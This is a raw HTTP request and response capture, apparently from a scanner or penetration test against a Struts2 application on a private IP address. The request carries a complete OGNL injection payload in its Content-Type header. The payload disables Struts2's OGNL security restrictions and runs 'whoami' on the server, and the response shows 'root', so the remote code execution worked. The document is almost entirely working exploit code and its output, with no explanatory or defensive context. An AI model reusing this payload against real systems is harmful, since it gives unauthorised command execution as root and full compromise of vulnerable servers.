 REQUEST:
POST / HTTP/1.1
Host:10.200.54.1:8080
Accept-Language: zh_CN
User-Agent: Auto Spider 1.0
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 0
Content-Type: %{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).
(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#s=new java.util.Scanner((new
java.lang.ProcessBuilder('whoami'.toString().split('\\s'))).start().getInputStream()).useDelimiter('\\AAAA')).(#str=#s.hasNext()?#s.next():'').
(#res.getWriter().print(#str)).(#res.getWriter().flush()).(#res.getWriter().close()).(#s.close())}
RESPONSE:
HTTP/1.1 200 OK
Date: Thu, 30 Dec 2021 02:24:50 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
root